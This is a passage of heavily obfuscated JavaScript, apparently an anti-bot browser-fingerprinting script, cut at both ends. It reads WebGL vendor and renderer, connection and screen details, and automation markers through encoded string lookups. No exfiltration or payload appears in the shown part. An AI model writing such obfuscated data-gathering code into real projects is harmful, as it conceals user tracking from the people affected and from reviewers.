VF()[A5(El)],wX([],[][[]]))?VF()[A5(kQ)].apply(null,[B0P,Qd,zN,Ps]):VF()[A5(Kk)](br,XY,FzP,kSP)];var OvW=tvW[zF(typeof nw()[LZ(LHP)],'undefined')?nw()[LZ(TZ)].apply(null,[OD(Rh),md,sN]):nw()[LZ(gPP)](Ss,Vj,ZC)](function(GnW){Y7.push(Kd);var YPW=K1W(GnW);if(OD(OD(YPW))&&OD(OD(YPW[zF(typeof Il()[tN(Dh)],wX('',[][[]]))?Il()[tN(qt)](c5,AO):Il()[tN(DF)](xk,WU)]))&&OD(OD(YPW[Il()[tN(DF)].call(null,xk,WU)][HQ(typeof MSP()[m1P(UD)],wX([],[][[]]))?MSP()[m1P(DF)].apply(null,[tM,mF,sK,DvP]):MSP()[m1P(mf)](cZ,FzP,Xf,zN)]))){YPW=YPW[Il()[tN(DF)](xk,WU)][HQ(typeof MSP()[m1P(gZ)],wX([],[][[]]))?MSP()[m1P(DF)](tM,mF,sK,E0P):MSP()[m1P(mf)](Zl,Gd,nY,DvP)]();var kRW=wX(zF(YPW[Il()[tN(md)](HAP,Nm)](vO()[HnP(B0P)](nY,BK)),rV(rg)),E3P(rA[HQ(typeof vO()[HnP(FzP)],wX([],[][[]]))?vO()[HnP(IQ)].call(null,YI,sU):vO()[HnP(bc)].call(null,Vj,zw)](rb(YPW[Il()[tN(md)].apply(null,[HAP,Nm])](nw()[LZ(TvP)](OD(Rh),wQ,NT)),rV(rg))),rg));var kvW;return Y7.pop(),kvW=kRW,kvW;}else{var bLW;return bLW=vO()[HnP(qpP)].call(null,Fl,U9),Y7.pop(),bLW;}Y7.pop();});var cPW;return cPW=OvW[M0P()[H0P(Vj)].call(null,rd,J2,zN,rg,qt)](nw()[LZ(B7)](MF,PC,dY)),Y7.pop(),cPW;}break;case dz:{Y7.push(lO);throw new (rA[vO()[HnP(qY)].apply(null,[kSP,gQ])])(M0P()[H0P(TvP)](wQ,OD(rg),gm,Vj,cw));}break;case WB:{var RIP=hLW[BA];var zAW=hLW[SP];Y7.push(IN);if(BQ(zAW,null)||rb(zAW,RIP[nw()[LZ(Rh)].call(null,Hc,hs,Et)]))zAW=RIP[nw()[LZ(Rh)](PC,hs,Et)];for(var KAW=Rh,LpW=new (rA[VF()[A5(NV)].apply(null,[Ud,L7,hs,OD({})])])(zAW);tT(KAW,zAW);KAW++)LpW[KAW]=RIP[KAW];var WpW;return Y7.pop(),WpW=LpW,WpW;}break;case Dz:{var LSW=hLW[BA];var rQP=hLW[SP];Y7.push(Xd);var tLW=BQ(null,LSW)?null:BzP(zF(typeof MSP()[m1P(pG)],wX(nw()[LZ(B7)](dl,PC,KN),[][[]]))?MSP()[m1P(mf)].apply(null,[nb,rd,X4,MAP]):MSP()[m1P(B7)](Vj,Zw,pAP,zb),typeof rA[HQ(typeof nw()[LZ(B2)],'undefined')?nw()[LZ(JX)](E0P,pf,OM):nw()[LZ(TZ)](kSP,LzP,TI)])&&LSW[rA[nw()[LZ(JX)](CN,pf,OM)][Il()[tN(FzP)].apply(null,[sf,At])]]||LSW[VF()[A5(LN)](SG,dg,Es,FzP)];if(BzP(null,tLW)){var DpW,DIP,nAW,SLW,JQP=[],DSW=OD(T1[vO()[HnP(MF)].apply(null,[EHP,pF])]()),MEW=OD(gzP[B7]);try{var qXP=Y7.length;var t1W=OD({});if(nAW=(tLW=tLW.call(LSW))[vO()[HnP(W4)](QRP,Mm)],zF(Rh,rQP)){if(HQ(rA[VF()[A5(Mg)](M9,sN,OD(OD([])),I2)](tLW),tLW)){t1W=OD(OD([]));return;}DSW=OD(rg);}else for(;OD(DSW=(DpW=nAW.call(tLW))[VF()[A5(I2)].call(null,UX,UF,Vj,OD(rg))])&&(JQP[vO()[HnP(ll)](NAP,hh)](DpW[zF(typeof nw()[LZ(pnP)],'undefined')?nw()[LZ(TZ)](OD(OD(Rh)),Xl,bO):nw()[LZ(DF)](OD(OD(rg)),GRP,Kb)]),HQ(JQP[nw()[LZ(Rh)].apply(null,[Mr,hs,Qk])],rQP));DSW=OD(T1[vO()[HnP(MF)](EHP,pF)]()));}catch(SHW){MEW=OD(gzP[Hc]),DIP=SHW;}finally{Y7.splice(sj(qXP,rg),Infinity,Xd);try{var JPW=Y7.length;var qsP=OD([]);if(OD(DSW)&&BzP(null,tLW[nw()[LZ(TvP)].apply(null,[OD(OD({})),wQ,L6])])&&(SLW=tLW[nw()[LZ(TvP)](BWP,wQ,L6)](),HQ(rA[VF()[A5(Mg)].apply(null,[M9,sN,hs,mf])](SLW),SLW))){qsP=OD(BA);return;}}finally{Y7.splice(sj(JPW,rg),Infinity,Xd);if(qsP){Y7.pop();}if(MEW)throw DIP;}if(t1W){Y7.pop();}}var v1W;return Y7.pop(),v1W=JQP,v1W;}Y7.pop();}break;case E8:{var fPW=hLW[BA];Y7.push(Rf);if(rA[VF()[A5(NV)].apply(null,[Ud,Yf,IQ,qpP])][Il()[tN(MAP)](xU,JK)](fPW)){var qLW;return Y7.pop(),qLW=fPW,qLW;}Y7.pop();}break;case dA:{var scP=hLW[BA];return scP;}break;case fH:{Y7.push(TY);if(OD(Aj(nw()[LZ(Pr)](EHP,W4,qD),rA[VF()[A5(fZ)].call(null,W4,BD,zN,zN)]))){var BRW;return Y7.pop(),BRW=null,BRW;}var q5P=rA[VF()[A5(fZ)](W4,BD,Mg,xQ)][zF(typeof nw()[LZ(zN)],wX('',[][[]]))?nw()[LZ(TZ)](hF,zQ,fw):nw()[LZ(Pr)](bf,W4,qD)];var KPW=q5P[nw()[LZ(Af)].call(null,qY,R2,PK)];var vQP=q5P[HQ(typeof VF()[A5(Nl)],'undefined')?VF()[A5(HN)](qX,bT,OD(OD({})),zQ):VF()[A5(Kk)](NC,BvP,OD([]),OD(OD({})))];var IAW=q5P[nw()[LZ(LN)](lO,dLP,sV)];var gSW;return gSW=[KPW,zF(vQP,Rh)?Rh:rb(vQP,gzP[Hc])?rV(gzP[B7]):rV(B7),IAW||Il()[tN(Of)](Vf,qM)],Y7.pop(),gSW;}break;case hE:{var qPW={};Y7.push(LEP);var SPW={};try{var vLW=Y7.length;var msP=OD([]);var Z5P=new (rA[nw()[LZ(kQ)].call(null,OD(OD({})),xs,LD)])(Rh,Rh)[nw()[LZ(zQ)](Iq,Ss,wb)](vO()[HnP(El)](pf,wD));var T5P=Z5P[nw()[LZ(Mr)](Fl,XX,b6)](vO()[HnP(HN)](TN,ET));var J1W=Z5P[nw()[LZ(lO)](Ps,KEP,bm)](T5P[nw()[LZ(Oh)].apply(null,[SC,sI,Uh])]);var DPW=Z5P[HQ(typeof nw()[LZ(tQ)],wX([],[][[]]))?nw()[LZ(lO)](Iq,KEP,bm):nw()[LZ(TZ)].call(null,OD([]),Ps,tC)](T5P[HQ(typeof Il()[tN(Lf)],wX('',[][[]]))?Il()[tN(zN)](ll,m6):Il()[tN(qt)].call(null,KO,sI)]);qPW=r4(pR,[VF()[A5(NpP)](HAP,Wq,NG,TX),J1W,vO()[HnP(cw)].apply(null,[LG,fT]),DPW]);var qWW=new (rA[nw()[LZ(kQ)](OD(rg),xs,LD)])(Rh,Rh)[zF(typeof nw()[LZ(rg)],'undefined')?nw()[LZ(TZ)](fZ,Ef,Al):nw()[LZ(zQ)].call(null,OD(OD([])),Ss,wb)](HQ(typeof KzP()[bzP(Rh)],'undefined')?KzP()[bzP(TvP)](D9,Oh,Kk,TQ):KzP()[bzP(qt)].apply(null,[wM,vF,KO,G2]));var CWW=qWW[nw()[LZ(Mr)](J2,XX,b6)](vO()[HnP(HN)](TN,ET));var MQP=qWW[nw()[LZ(lO)](fY,KEP,bm)](CWW[nw()[LZ(Oh)](NV,sI,Uh)]);var vsP=qWW[HQ(typeof nw()[LZ(Mr)],wX([],[][[]]))?nw()[LZ(lO)].apply(null,[Ps,KEP,bm]):nw()[LZ(TZ)](EHP,vpP,Bw)](CWW[zF(typeof Il()[tN(TN)],wX('',[][[]]))?Il()[tN(qt)](U0P,Od):Il()[tN(zN)](ll,m6)]);SPW=r4(pR,[zF(typeof nw()[LZ(W4)],'undefined')?nw()[LZ(TZ)].call(null,Ss,f4,Q4):nw()[LZ(B0P)].apply(null,[OD([]),qt,pD]),MQP,Il()[tN(gPP)].call(null,tm,V9),vsP]);}finally{Y7.splice(sj(vLW,rg),Infinity,LEP);var xRW;return xRW=r4(pR,[HQ(typeof KzP()[bzP(Mg)],'undefined')?KzP()[bzP(kN)].call(null,fm,sf,Vj,FpP):KzP()[bzP(qt)](Kf,Lf,vf,cj),qPW[VF()[A5(NpP)](HAP,Wq,zb,Iq)]||null,HQ(typeof VF()[A5(Fl)],wX([],[][[]]))?VF()[A5(RZ)](LY,Ug,kSP,hF):VF()[A5(Kk)].call(null,WQ,Lr,W4,JX),qPW[vO()[HnP(cw)].call(null,LG,fT)]||null,vO()[HnP(Lb)](J1P,wt),SPW[nw()[LZ(B0P)].call(null,C0P,qt,pD)]||null,VF()[A5(CX)](xU,B6,sf,Ss),SPW[Il()[tN(gPP)](tm,V9)]||null]),Y7.pop(),xRW;}Y7.pop();}break;case kK:{var fRW=hLW[BA];Y7.push(lV);if(zF([KzP()[bzP(Es)].apply(null,[H4,jQ,bc,PC]),zF(typeof VF()[A5(kQ)],wX([],[][[]]))?VF()[A5(Kk)](P2,HN,IQ,TN):VF()[A5(PN)](f0P,js,B7,tM),vO()[HnP(GZ)].call(null,Vm,vk)][zF(typeof Il()[tN(vF)],'undefined')?Il()[tN(qt)].call(null,XY,E2):Il()[tN(md)].call(null,HAP,PO)](fRW[M0P()[H0P(LN)](QPP,NAP,jd,QRP,Kk)][zF(typeof KzP()[bzP(vZ)],'undefined')?KzP()[bzP(qt)].apply(null,[Tk,LHP,Ab,H2]):KzP()[bzP(R2)](QPP,Mg,NV,OF)]),rV(rg))){Y7.pop();return;}rA[Il()[tN(LY)](R2,pY)](function(){Y7.push(vh);var gnW=OD(OD(BA));try{var qpW=Y7.length;var CAW=OD([]);if(OD(gnW)&&fRW[M0P()[H0P(LN)](Hq,XI,jd,C0P,Kk)]&&(fRW[M0P()[H0P(LN)](Hq,mw,jd,MF,Kk)][HQ(typeof vO()[HnP(tM)],'undefined')?vO()[HnP(Af)](Zw,gU):vO()[HnP(bc)](T4,jY)](nw()[LZ(Zw)].call(null,Ud,tQ,rC))||fRW[M0P()[H0P(LN)](Hq,OD(OD(rg)),jd,fF,Kk)][vO()[HnP(Af)].apply(null,[Zw,gU])](vO()[HnP(UPP)](l1P,LC)))){gnW=OD(OD({}));}}catch(rsP){Y7.splice(sj(qpW,rg),Infinity,vh);fRW[M0P()[H0P(LN)].apply(null,[Hq,hF,jd,pG,Kk])][vO()[HnP(bnP)].apply(null,[FpP,vs])](new (rA[zF(typeof KzP()[bzP(tQ)],wX([],[][[]]))?KzP()[bzP(qt)](ULP,B2,Z2,IF):KzP()[bzP(Nl)](YF,SG,TZ,Ql)])(KzP()[bzP(hs)](MzP,NAP,NV,gC),r4(pR,[VF()[A5(xk)](rl,Vw,OD(rg),TZ),OD(OD({})),KzP()[bzP(fF)](AZ,J2,Mg,Pw),OD(OD(BA)),vO()[HnP(L5)].call(null,El,Hq),OD(OD(SP))])));}if(OD(gnW)&&zF(fRW[zF(typeof nw()[LZ(f2)],'undefined')?nw()[LZ(TZ)](U0P,zC,YC):nw()[LZ(SN)](OD(rg),UD,Xj)],vO()[HnP(lLP)].call(null,HG,Qq))){gnW=OD(BA);}if(gnW){fRW[M0P()[H0P(LN)](Hq,Ps,jd,pG,Kk)][vO()[HnP(bnP)](FpP,vs)](new (rA[KzP()[bzP(Nl)].call(null,YF,B7,TZ,Ql)])(MSP()[m1P(pG)].apply(null,[tM,cf,xr,kX]),r4(pR,[zF(typeof VF()[A5(Af)],'undefined')?VF()[A5(Kk)].apply(null,[Lr,GZ,gZ,OD(OD({}))]):VF()[A5(xk)].apply(null,[rl,Vw,Yd,A4]),OD(BA),KzP()[bzP(fF)](AZ,LHP,Mg,Pw),OD(OD(BA)),vO()[HnP(L5)](El,Hq),OD(OD([]))])));}Y7.pop();},Rh);Y7.pop();}break;case WL:{Y7.push(lK);rA[nw()[LZ(tM)].apply(null,[bf,CN,sm])][nw()[LZ(Lb)](Es,tm,Kg)](VF()[A5(B0P)].apply(null,[DRP,nU,qpP,DvP]),function(fRW){return ApW.apply(this,[kK,arguments]);});Y7.pop();}break;case pP:{Y7.push(MZ);throw new (rA[vO()[HnP(qY)](kSP,pY)])(M0P()[H0P(TvP)](tb,SG,gm,vF,cw));}break;}};var dJP=function WIP(NHW,z1W){var z5P=WIP;var vPW=lRW(new Number(n1),gXP);var wIP=vPW;vPW.set(NHW);do{switch(wIP+NHW){case cH:{var brP=z1W[BA];Y7.push(kQ);NHW-=tS;var IIP=r4(pR,[KzP()[bzP(qY)](Xq,xQ,Kk,LG),brP[Rh]]);Aj(rg,brP)&&(IIP[Il()[tN(Nl)](SG,xpP)]=brP[rg]),Aj(gzP[PC],brP)&&(IIP[vO()[HnP(TvP)].apply(null,[GT,sw])]=brP[B7],IIP[M0P()[H0P(CN)].call(null,bN,dl,A9,kN,tM)]=brP[gzP[qX]]),this[zF(typeof Il()[tN(xh)],wX('',[][[]]))?Il()[tN(qt)].call(null,Fq,wO):Il()[tN(hs)](J5,Jl)][vO()[HnP(ll)].apply(null,[NAP,X6])](IIP);Y7.pop();}break;case QE:{NHW-=AM;var pLW=[sIP,CHW,zsP,c5P,j5P,WsP,ASW];var QHW=pLW[M0P()[H0P(Vj)](s4,bc,zN,U0P,qt)](vO()[HnP(YI)].call(null,n4,NEP));var sQP;return Y7.pop(),sQP=QHW,sQP;}break;case n8:{if(HQ(l5P,undefined)&&HQ(l5P,null)&&rb(l5P[nw()[LZ(Rh)](rg,hs,Bj)],Rh)){try{var jEW=Y7.length;var kSW=OD(OD(BA));var zSW=rA[vO()[HnP(f2)].call(null,NG,B9)](l5P)[VF()[A5(qY)].call(null,Ss,mt,Hc,hF)](Il()[tN(TLP)](wQ,jK));if(rb(zSW[HQ(typeof nw()[LZ(pG)],wX([],[][[]]))?nw()[LZ(Rh)](IQ,hs,Bj):nw()[LZ(TZ)].apply(null,[ll,dZ,FY])],gzP[TvP])){SRW=rA[vO()[HnP(sf)](AO,bU)](zSW[bc],Mg);}}catch(CRW){Y7.splice(sj(jEW,rg),Infinity,PWP);}}NHW+=qq;}break;case Hh:{var VwP=z1W[BA];Y7.push(OO);var sSW=VwP[zF(typeof VF()[A5(O2)],wX([],[][[]]))?VF()[A5(Kk)].call(null,EPP,QN,zb,Nq):VF()[A5(Ps)].apply(null,[CY,nh,Lf,OD(OD(rg))])]||{};sSW[nw()[LZ(LN)](f2,dLP,Qd)]=KzP()[bzP(DF)](tC,mf,Kk,Vb),delete sSW[vO()[HnP(39)].call(null,100,1298)],VwP[VF()[A5(Ps)](CY,nh,FzP,Ud)]=sSW;Y7.pop();NHW-=lS;}break;case nK:{var MvW;return Y7.pop(),MvW=SRW,MvW;}break;case s7:{Y7.push(QF);var sIP=rA[Il()[tN(ll)].apply(null,[jd,Zf])][HQ(typeof Il()[tN(tQ)],wX([],[][[]]))?Il()[tN(vQ)].apply(null,[lPP,Iw]):Il()[tN(qt)](VnP,WX)]||rA[nw()[LZ(tM)].apply(null,[OD(OD([])),CN,jV])][Il()[tN(vQ)](lPP,Iw)]?Il()[tN(NV)].apply(null,[gZ,Xl]):zF(typeof vO()[HnP(HN)],'undefined')?vO()[HnP(bc)].call(null,dHP,WM):vO()[HnP(tM)](XI,Ld);var CHW=BzP(rA[Il()[tN(ll)](jd,Zf)][zF(typeof nw()[LZ(O5)],'undefined')?nw()[LZ(TZ)].apply(null,[OD(rg),N0P,N4]):nw()[LZ(tM)].apply(null,[zN,CN,jV])][VF()[A5(nF)].call(null,L5,IX,U0P,C0P)][zF(typeof M0P()[H0P(mf)],'undefined')?M0P()[H0P(bc)].apply(null,[b1P,OD(Rh),fb,TZ,Zd]):M0P()[H0P(I2)](sG,qX,Rt,EHP,ll)](zF(typeof vO()[HnP(f2)],wX([],[][[]]))?vO()[HnP(bc)].apply(null,[OO,qX]):vO()[HnP(B2)](bf,Hd)),null)?Il()[tN(NV)](gZ,Xl):vO()[HnP(tM)].apply(null,[XI,Ld]);var zsP=BzP(typeof rA[VF()[A5(fZ)].apply(null,[W4,Gf,OD(Rh),FzP])][vO()[HnP(B2)](bf,Hd)],MSP()[m1P(B7)].call(null,Vj,Zw,db,CN))&&rA[VF()[A5(fZ)](W4,Gf,BWP,B2)][vO()[HnP(B2)](bf,Hd)]?Il()[tN(NV)](gZ,Xl):vO()[HnP(tM)].apply(null,[XI,Ld]);var c5P=BzP(typeof rA[Il()[tN(ll)](jd,Zf)][zF(typeof vO()[HnP(Nq)],wX([],[][[]]))?vO()[HnP(bc)](g2,lb):vO()[HnP(B2)](bf,Hd)],MSP()[m1P(B7)].apply(null,[Vj,Zw,db,qX]))?Il()[tN(NV)](gZ,Xl):vO()[HnP(tM)](XI,Ld);var j5P=HQ(typeof rA[Il()[tN(ll)].apply(null,[jd,Zf])][nw()[LZ(sw)](OD(Rh),SN,xG)],MSP()[m1P(B7)](Vj,Zw,db,UvP))||HQ(typeof rA[HQ(typeof nw()[LZ(bf)],wX('',[][[]]))?nw()[LZ(tM)].call(null,XI,CN,jV):nw()[LZ(TZ)](sf,TEP,kf)][nw()[LZ(sw)].apply(null,[W4,SN,xG])],MSP()[m1P(B7)].call(null,Vj,Zw,db,bc))?Il()[tN(NV)].apply(null,[gZ,Xl]):vO()[HnP(tM)].call(null,XI,Ld);var WsP=BzP(rA[Il()[tN(ll)](jd,Zf)][nw()[LZ(tM)](lO,CN,jV)][VF()[A5(nF)](L5,IX,rg,OD(OD(Rh)))][zF(typeof M0P()[H0P(Vj)],'undefined')?M0P()[H0P(bc)].call(null,Aw,DvP,sO,Fl,kSP):M0P()[H0P(I2)].apply(null,[sG,pG,Rt,IQ,ll])](Il()[tN(nF)](WpP,HY)),null)?zF(typeof Il()[tN(Md)],wX([],[][[]]))?Il()[tN(qt)](cf,t5):Il()[tN(NV)](gZ,Xl):vO()[HnP(tM)](XI,Ld);NHW-=O;var ASW=BzP(rA[Il()[tN(ll)](jd,Zf)][HQ(typeof nw()[LZ(GZ)],wX('',[][[]]))?nw()[LZ(tM)].call(null,Hc,CN,jV):nw()[LZ(TZ)].apply(null,[SG,LQ,PG])][VF()[A5(nF)].call(null,L5,IX,f2,md)][M0P()[H0P(I2)](sG,OD([]),Rt,kN,ll)](vO()[HnP(KC)].apply(null,[I2,sF])),null)?Il()[tN(NV)](gZ,Xl):vO()[HnP(tM)](XI,Ld);}break;case vL:{var sHW;NHW-=IP;Y7.push(hQ);return sHW=[rA[VF()[A5(fZ)].call(null,W4,zl,Pw,DF)][nw()[LZ(R1P)].apply(null,[hs,Md,hj])]?rA[VF()[A5(fZ)](W4,zl,lO,Kk)][nw()[LZ(R1P)](Ul,Md,hj)]:vO()[HnP(gG)](R2,lr),rA[VF()[A5(fZ)].apply(null,[W4,zl,Vj,TvP])][nw()[LZ(OQ)](IQ,OQ,RC)]?rA[VF()[A5(fZ)](W4,zl,ll,NG)][zF(typeof nw()[LZ(fF)],wX([],[][[]]))?nw()[LZ(TZ)](fZ,Iw,DX):nw()[LZ(OQ)].call(null,FpP,OQ,RC)]:vO()[HnP(gG)].apply(null,[R2,lr]),rA[VF()[A5(fZ)](W4,zl,qt,CN)][nw()[LZ(l1P)](Es,H2,RG)]?rA[VF()[A5(fZ)].call(null,W4,zl,NG,mw)][nw()[LZ(l1P)](hF,H2,RG)]:vO()[HnP(gG)].apply(null,[R2,lr]),BzP(typeof rA[VF()[A5(fZ)](W4,zl,b0P,SC)][VF()[A5(IQ)](YI,pN,TLP,OD(rg))],MSP()[m1P(B7)].call(null,Vj,Zw,S6,DvP))?rA[VF()[A5(fZ)](W4,zl,kSP,J2)][VF()[A5(IQ)].apply(null,[YI,pN,zN,Vj])][nw()[LZ(Rh)](tM,hs,Ec)]:rV(rg)],Y7.pop(),sHW;}break;case Yc:{var l5P=z1W[BA];Y7.push(PWP);var SRW;NHW-=X9;}break;case J6:{return String(...z1W);}break;case k3:{return parseInt(...z1W);}break;}}while(wIP+NHW!=NS);};var T9P=function(GSW){if(GSW===undefined||GSW==null){return 0;}var mEW=GSW["replace"](/[\w\s]/gi,'');return mEW["length"];};var T1;var TSP=function(){if(rA["Date"]["now"]&&typeof rA["Date"]["now"]()==='number'){return rA["Math"]["round"](rA["Date"]["now"]()/1000);}else{return rA["Math"]["round"](+new (rA["Date"])()/1000);}};var ZpP=function(){return [".,/&\r","vs^Rf)6VZ\x40S&S%:_8TS9\'C.OY$q","ZY\n","M\nL","RC","5\t>","&.\f",">s}V","ZS","+\"/\x3f\r\fOR","\rLHK^","k^,+","T","{N;9-\"$IX7\bTBJ}=#!;\bUt","SL","E\x40QH<(0OXhFV_$(0","hQ5\x40o~J>>\x07\x40",",>+","FKWT:"," ",">\';(^Z","\rOILR&8\'","WNP","]:\"/\f\t\bIt\v","\x00G","RO*EWLS","&\fM^NcHVO-#6o%\fXEIHV\"&:\r\f","\x002=","%X","o","`kF-}",">\x07RPAU]","=","\'7,UT\vR","RT]r&9","_-.-+<i~5PHV^&9",">\'#\x07RB","Z\";\x3f+RCK","DYW+\v-!$^C\rS",".\x00TBG]","S","\\","L-/)&;ot&\vRdWU&(!;\bU","TMH8(,+\rhC","+,","|WY\"(!;A9WB\x00}","VX\f7AUUH","!=\bOR3\vMBVO","RM","h ,0*(IE,UA^^:","h)IQ]I(4.\rZC","TFlR%(1;\x00K","V\x07S\x07VT<m+;ZU","H","EQ","mYM)m#^V\\\x00AWIh1 uSBJH","x","\bOT","NB\x40O","IX","WU:(#+OV\rHFV\\-","s","lB8(\x07=I","\bPqYW90","IW{T,(","W^>","U)Z","\r","\t\x07XC\x00","$","\x00 ^V","X_-OC]z<","RF[O\t/!$)\fZE\vASlR%(1;\x00K","ZD&\x07VFL^\")*","&&ZC+VBVO","SX","53","\fOg=TFL^",")>1&\x07","9+\"3TY","<)","","\x00TO]H!>\x3f\fX_>H","!=OX","h)OSWd",":\'-RA","AWHW1\v7!","9eew)\'-dE\nEU]I$,)",",(^","]X","5*\rI^\x00T[I!=6\x07UTN","Z\fAS","\"CO}M-#6","AYR$(&zG5","FdUY1DFLZ","*\b","MF\x40o\'8!\'1RY","\"","q","\fYSEUgd+%0","Z:*","V\'7\'\x07^y\fEUk^:;+,","BT^%(,;(\roN","&=RZTyX<$4*","EUK^","\x00Z7LBL!7(L\x00U",">7=",">:^[\x07UJgr\f\b\nTE","F","\x00","! \fTD","U]_=.\'","t/2+_","L","KR\vR","2*zC","2.^","gK ,,;","8\v\\[","PHT]U;\"0\bOVK","RS","D1R",">66\r\f","- #&\r","\vN","V","P","hsuw\v0.\f\f~[\vNS","D\n[GB\ry","&,o","UZ<.**","E_]X=9+!","^\vRo]R/%6","EDQZ$*.*TB",",*","V\x00CnL^:,6 ","/\bO^\x00NcKQ^&9","EUJT:","DBNR+(&\fWe\x07O","\rVA","\t\')\x00WCV4OPK^:m\n*\r^E","MU#",":\x00","","KH<>","Z]","xL-/&=\b^E7ND}C-.7;","UT2\f1\f^E5\x00NB[O!\",","DTR-#6\b\rO_","%++\fU",".=6","6d\x40\nRNN^:1,\x00KC)\x00","EC]U<$##","\'\"\x00\x00WvETK","DT","1X\x07Nu]J=(1;","\\88p\x07_X","GE","+++","TBOQ]","","G\vy","Z-NS","W","\v","%+lb{o","\x07\bR[/PUyK\n,!$]","QH\x3f7<\f_","\rN{IYO!;\'o_R+V","BBJ","\x07NFTW1-,","+\",<NT","IIK^:9*ZT\vNSl^09","T\tp","W","X","\'86*>RS","\x40ISl^%=-=\x00BdA\x40]","Q",";PW]I\v,1*","L","S","&\"\x00=SELBnZ$","X$$\'!0","5*DQD","[T$\"0\vO_","\v","ND","IRVB\\t89+ ","x^C,\x3f+9dBAWH^,","8%#","YJZT$","LTH^R$!","1\'\x00^S!KBJr&!+!,IE",",\r\x00KUD","(yV\vR^","O]NR;$ &\r\x00ONN\x40]","\fvVUKYO!\",\b\fLD3BK]_","\b}B8EUKR\'#","TW","VT,(6\f","+2,\x07","Z","","|RASWIh$1o\x00IR\x00UMU&$,(","ZT","HKX88","& \x00=SELBnZ$","","#","EHL",":Cx7!ak\rC\t","ETL","SC\b","5","eC_^h\tA\x3fRR","fHK$(.:^C(EFLN:(","KYU/8#(","&=RZTyX<$4*","{\b,16\nrCTHJ","E\nEU]I","7,cc}}\v*%vy9&\x3frtln;\bYT\bGOQQ#!/!JEVP\x40B2}s}R]ANW\v\b",""];};var M1P=function(KXP,R5P){return KXP/R5P;};var d8P=function wpW(TXP,vvW){'use strict';var BAW=wpW;switch(TXP){case pL:{var TPW=vvW[BA];var ZIP=vvW[SP];Y7.push(KC);if(BQ(ZIP,null)||rb(ZIP,TPW[HQ(typeof nw()[LZ(kQ)],wX([],[][[]]))?nw()[LZ(Rh)](Nq,hs,cb):nw()[LZ(TZ)](Lf,zN,Pg)]))ZIP=TPW[nw()[LZ(Rh)](zb,hs,cb)];for(var rLW=gzP[Hc],PLW=new (rA[VF()[A5(NV)](Ud,Rs,qY,NG)])(ZIP);tT(rLW,ZIP);rLW++)PLW[rLW]=TPW[rLW];var R1W;return Y7.pop(),R1W=PLW,R1W;}break;case I3:{var lpW=vvW[BA];var PHW=vvW[SP];Y7.push(TY);var HSW=BQ(null,lpW)?null:BzP(MSP()[m1P(B7)](Vj,Zw,r6,tQ),typeof rA[nw()[LZ(JX)](NV,pf,MT)])&&lpW[rA[nw()[LZ(JX)].apply(null,[Oh,pf,MT])][Il()[tN(FzP)].apply(null,[sf,Ym])]]||lpW[VF()[A5(LN)](SG,s8,C0P,NAP)];if(BzP(null,HSW)){var ZSW,CnW,pvW,I1W,OXP=[],NPW=OD(T1[vO()[HnP(MF)](EHP,Dj)]()),MSW=OD(rg);try{var LWW=Y7.length;var NsP=OD([]);if(pvW=(HSW=HSW.call(lpW))[HQ(typeof vO()[HnP(Yd)],wX([],[][[]]))?vO()[HnP(W4)](QRP,Yg):vO()[HnP(bc)](BF,DLP)],zF(Rh,PHW)){if(HQ(rA[VF()[A5(Mg)].apply(null,[M9,Yq,OD(OD(rg)),Es])](HSW),HSW)){NsP=OD(OD({}));return;}NPW=OD(rg);}else for(;OD(NPW=(ZSW=pvW.call(HSW))[VF()[A5(I2)](UX,RU,C0P,Ss)])&&(OXP[vO()[HnP(ll)](NAP,QU)](ZSW[nw()[LZ(DF)].call(null,fY,GRP,Ok)]),HQ(OXP[zF(typeof nw()[LZ(N2)],wX('',[][[]]))?nw()[LZ(TZ)].call(null,R2,OG,HAP):nw()[LZ(Rh)](jQ,hs,jt)],PHW));NPW=OD(Rh));}catch(SAW){MSW=OD(Rh),CnW=SAW;}finally{Y7.splice(sj(LWW,rg),Infinity,TY);try{var RzW=Y7.length;var VAW=OD(OD(BA));if(OD(NPW)&&BzP(null,HSW[nw()[LZ(TvP)].apply(null,[FzP,wQ,Gk])])&&(I1W=HSW[nw()[LZ(TvP)](md,wQ,Gk)](),HQ(rA[VF()[A5(Mg)](M9,Yq,U0P,SC)](I1W),I1W))){VAW=OD(OD({}));return;}}finally{Y7.splice(sj(RzW,rg),Infinity,TY);if(VAW){Y7.pop();}if(MSW)throw CnW;}if(NsP){Y7.pop();}}var UvW;return Y7.pop(),UvW=OXP,UvW;}Y7.pop();}break;case QW:{var RWW=vvW[BA];Y7.push(TLP);if(rA[VF()[A5(NV)](Ud,DN,Es,fF)][Il()[tN(MAP)](xU,sN)](RWW)){var O1W;return Y7.pop(),O1W=RWW,O1W;}Y7.pop();}break;case DA:{var CvW=vvW[BA];Y7.push(zpP);var ksP;return ksP=rA[VF()[A5(Mg)](M9,PV,TX,Pw)][M0P()[H0P(TX)].call(null,GQ,CN,nj,UvP,qt)](CvW)[nw()[LZ(gPP)].call(null,I2,Vj,YT)](function(xWW){return CvW[xWW];})[Rh],Y7.pop(),ksP;}break;case mH:{var PQP=vvW[BA];Y7.push(X0P);var QIP=PQP[HQ(typeof nw()[LZ(tM)],'undefined')?nw()[LZ(gPP)](BWP,Vj,S0P):nw()[LZ(TZ)](qt,gC,Tr)](function(CvW){return wpW.apply(this,[DA,arguments]);});var sRW;return sRW=QIP[M0P()[H0P(Vj)](UN,OD(rg),zN,zY,qt)](vO()[HnP(YI)].call(null,n4,Ah)),Y7.pop(),sRW;}break;case cH:{Y7.push(Of);try{var rPW=Y7.length;var MzW=OD({});var QLW=wX(wX(wX(wX(wX(wX(wX(wX(wX(wX(wX(wX(wX(wX(wX(wX(wX(wX(wX(wX(wX(wX(wX(wX(rA[vO()[HnP(IQ)].call(null,YI,EEP)](rA[VF()[A5(fZ)](W4,bh,zN,qt)][vO()[HnP(R1P)](YHP,KG)]),E3P(rA[vO()[HnP(IQ)](YI,EEP)](rA[VF()[A5(fZ)](W4,bh,f2,OD(OD([])))][Il()[tN(T4)](O4,gG)]),rg)),E3P(rA[vO()[HnP(IQ)](YI,EEP)](rA[VF()[A5(fZ)](W4,bh,md,TZ)][nw()[LZ(nF)](OD({}),Vr,NO)]),B7)),E3P(rA[vO()[HnP(IQ)].call(null,YI,EEP)](rA[VF()[A5(fZ)].apply(null,[W4,bh,OD({}),JX])][VF()[A5(NO)].call(null,GT,Mb,OD(rg),OD([]))]),Hc)),E3P(rA[vO()[HnP(IQ)](YI,EEP)](rA[VF()[A5(Hc)](Fl,Fb,DvP,JX)][HQ(typeof 